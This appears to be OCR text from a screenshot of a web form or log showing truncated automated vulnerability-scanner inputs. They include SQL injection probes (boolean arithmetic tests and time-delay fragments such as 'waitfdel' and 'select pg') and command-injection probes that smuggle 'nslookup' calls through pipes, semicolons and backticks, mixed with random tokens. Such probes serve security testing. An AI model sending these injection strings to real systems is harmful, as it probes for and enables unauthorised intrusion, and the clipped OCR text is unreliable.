
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
-1 2+634-634-1=0+0
-1' 2+59-59-1=0+0
(select(0)from(select
r8GJj7cN')); waitfdel
ukXn2a1c'));select pg
-1' 2+376-376-1=0+
if(now()=sysdate(),1
svpjDbWR'); waitfdel
S0dufnBY');select pg
VnoZthUD
LX3j5
hmrrlmao
hmrrlma
'nslookup 0Jc3IFDi|
`game_nslookup XT
nslookup zcxC7Y6v|
nslookup rnyCyMJ6|
;nslookup 7hXguMV
tvmsltnr
tvmsltnr